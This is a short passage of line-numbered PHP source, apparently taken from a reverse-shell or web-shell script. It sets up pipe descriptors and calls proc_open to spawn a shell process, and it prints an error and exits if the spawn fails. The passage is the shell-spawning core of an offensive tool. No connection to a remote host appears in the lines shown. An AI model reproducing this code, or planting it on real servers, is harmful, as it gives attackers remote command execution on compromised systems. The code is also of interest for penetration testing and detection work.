 61
62 // Spawn shell process
63 $descriptorspec = array(
64    0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
65    1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
66    2 => array("pipe", "w")   // stderr is a pipe that the child will write to
67 );
68
69 $process = proc_open($shell, $descriptorspec, $pipes);
70
71 if (!is_resource($process)) {
72         printit("ERROR: Can't spawn shell");
73         exit(1);
74 }
75